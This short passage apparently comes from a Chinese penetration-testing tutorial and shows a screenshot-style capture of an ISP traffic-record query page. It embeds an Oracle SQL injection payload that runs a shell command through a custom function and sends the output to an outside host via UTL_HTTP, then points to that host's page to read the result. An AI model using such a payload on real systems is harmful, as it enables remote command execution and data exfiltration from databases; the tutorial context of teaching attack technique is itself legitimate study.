 14089.91
本次查询统计
总费用(元) 总国际入流量(KB) 总国际出流量(KB) 总国内入流量(KB) 总国内出流量(KB)
用户流量记录(明细)
在线时间(小时) 起始时间 结束时间 IP地址 费用(元) 结算原因 业务类型 国际入流量(KB) 国际出流量(KB) 国内入流量(KB)
共[0]条记录── 共[1]页| 第[1]页 上一页| 下一页 转到 'a'||( SELECT UTL_HTTP.request('http://222.31.175.62/record.php?a=LinxRunCMD:'||REP
(REPLACE(sys.LinxRunCMD('/bin/bash -help'),' ','%20'),chr(10),'%0A')) FROM dual ) and to_date('2008-10-1','yyyy-mm-dd')
图 395
最后，我们打开“http://222.31.175.62/record.php”，可以看到如下内容，如图 396。至此，